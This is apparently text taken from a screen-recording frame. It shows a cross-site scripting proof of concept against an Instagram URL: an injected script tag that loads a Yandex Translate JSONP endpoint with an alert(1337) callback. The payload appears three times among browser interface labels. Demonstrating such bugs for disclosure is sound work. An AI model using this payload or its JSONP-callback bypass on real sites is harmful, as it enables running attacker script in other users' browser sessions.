 Instagram
https://i.instagram.com/"><script+src="https://translate.yandex.net/api/v1.5/tr.json/detect?callback=alert(1337)"></script>
Incognito
https://i.instagram.com/"><script+src="https://translate.yandex.net/api/v1.5/tr.json/detect?callback=alert(1337)"></script>
https://i.instagram.com/"><script+src="https://translate.yandex.net/api/v1.5/tr.json/detect?callback=alert(1337)"></script> - Google Search
Recording...
00:01:03
Processing request...